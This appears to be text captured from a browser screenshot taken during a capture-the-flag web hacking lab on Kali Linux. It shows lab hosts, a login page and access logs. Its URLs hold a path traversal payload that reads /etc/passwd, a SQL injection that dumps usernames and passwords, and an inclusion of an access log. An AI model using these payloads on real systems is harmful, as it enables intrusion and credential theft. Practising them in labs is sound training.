 Mozilla Firefox
Login
10-10-255-42.p.thmlabs.com
https://10-10-255-42.p.thmla
https://10-10-255-42.p.thmlabs.com/index.php?err=./includes/logs/app_access.log
CU
Kali Linux
Kali Training
Search with Amazon.com
10-10-255-42.p.thmlabs — 10-10-255-42.p.thmlabs.com/index.php?err=../../../../../../../../../etc/passwd
192.168.38.230 — http://192.168.38.230:8080/mercuryfacts/1 union SELECT group_concat(username,":",password) FROM users;/
PrintPress | For All Your 3D Printing Needs — http://192.168.38.138/printpress/
Name of the blog (Admin) — http://192.168.38.108:2390/blogengine/admin/app/editor/editpost.cshtml
Eventually by HTML5 UP — http://192.168.34.86:14443
SeedDMS: Folder 'DMS' — http://192.168.38.102/seeddms51x/seeddms-5.1.22/out/out.ViewFolder.php
Good Tech Inc's Fall Sales - Home — http://192.168.38.91
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
McSkidy:172.17.0.1:curl/7.73.0:/manage.php Guest:172.17.0.1:curl/7.73.0:/index.php?err=error.txt Guest:172.17.0.1:curl/7.73.0:/login.php Guest:172.17.0.1:curl/7.73.0:/index.php?
/../../../../../../../../etc/passwd Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log
<b>/var/www/html/includes/header.php</b> on line <b>67</b><br />
C:\root>
HACKER
10:51 AM